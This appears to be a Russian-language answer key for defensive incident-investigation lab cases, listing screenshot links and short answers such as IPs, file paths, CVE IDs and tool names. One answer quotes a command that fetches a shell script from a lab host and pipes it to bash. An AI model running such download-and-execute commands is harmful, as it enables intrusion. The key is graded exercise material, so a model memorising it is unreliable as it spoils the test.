
Ответ: 10.10.187.242:7777, 3

Вопрос №2 (+)

Ответ: shell.sh, /usr/sbin/vsftpd

Вопрос №3 (-)

Ответ: 14, /usr/bin/script, /root/shell.sh

Вопрос №4 (+)

Ответ: adriana, sudo

Вопрос №5 (+)

Ответ: 7711, sudo -l

Кейс 1.10

Вопрос №1 (+)

Ответ: root, 10.10.187.242

Вопрос №2 (+)

Ответ: /bin/sh -c wget http://10.10.187.242:8000/shell.sh -O - | bash }, 4.89-1

Вопрос №3 (+)

Ответ: users

Вопрос №4 (+)

Ответ: CVE-2019-10149

Кейс 1.11

Вопрос №1 (+)

Ответ: 5050

Вопрос №2 (+)

Ответ: C:\Windows\system32\mimikatz.exe

Кейс 1.12

Вопрос №1 (+)

Ответ: 2, whoami

Вопрос №2 (+)

Ответ: l.davis, RDP, 10.10.187.243

Вопрос №3 (+)

Ответ: 7896, github.com, msiexec.exe

Вопрос №4 (-)

Ответ: cmd, 3

Кейс 1.13

Вопрос №1 (+)

Ответ: Windows_Password_Brute, kelvin, 210

Вопрос №2 (+)

Ответ: userinit.exe, whoami.exe

Вопрос №3 (+)

Ответ: 10.10.187.110, audit

Вопрос №4 (+)

Ответ: C:\Users\Kelvin\Documents\Service1.exe, REG_EXPAND_SZ

Вопрос №5 (+)

Ответ: 999, 13

Вопрос №6 (+)

Ответ: P@ss123, guest

Кейс 1.14

Вопрос №1 (+)

Ответ: 7

Вопрос №2 (+)

Ответ: 6983F7001DE10F4D19FC2D794C3EB534

Вопрос №3 (+)

Ответ: Windows_Accessibility_StickyKey_Modification

Кейс 1.15

Вопрос №1 (+)

Ответ: 12

Вопрос №2 (+)

Ответ: 80

Вопрос №3 (+)

Ответ: postex_d8f3

Кейс 1.16

Вопрос №1 (+)

Ответ: 11, 10.10.187.178, UltraVNC

Вопрос №2 (+)

Ответ: pcuser, whoami.exe systeminfo.exe net.exe, 782300

Вопрос №3 (+)

Ответ: reg.exe, winPEASx64.exe, 3475

Вопрос №4 (+)
